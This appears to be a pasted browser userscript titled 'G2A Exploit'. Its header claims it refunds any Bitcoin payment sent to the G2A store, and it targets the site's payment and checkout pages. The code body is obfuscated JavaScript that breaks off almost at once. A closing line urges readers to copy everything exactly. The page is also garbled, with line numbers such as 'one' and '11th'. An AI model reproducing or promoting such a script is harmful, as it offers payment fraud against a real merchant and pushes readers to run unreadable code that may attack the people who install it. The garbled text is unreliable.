 G2A Exploit
by Off
Regulator Settings
File Edit Vote Find Go Developer
one // ==UserScript==
2 // @name G2A Exploit
3 // @namespace G2A
4 // @version 4.3
5 // @description Refund any Bitcoin payment sent to G2A
6 // @author Off
7 // @include https://www.g2a.com/*/payment
8 // @match https://www.g2a.com/payment
9 // @match https://checkout.pay.g2a.com/*
10 // @icon https://www.google.com/s2/favicons?sz=64&domain=g2a.com
11th // @grant none
12 // ==/UserScript==
13
14 (function(_0x3a9a4b,_0xd2c984){function _0x19afc2(_0x552851,_0xf36284,_0x34c95
15
16 //Copy this line as well to make sure you didn't skip any character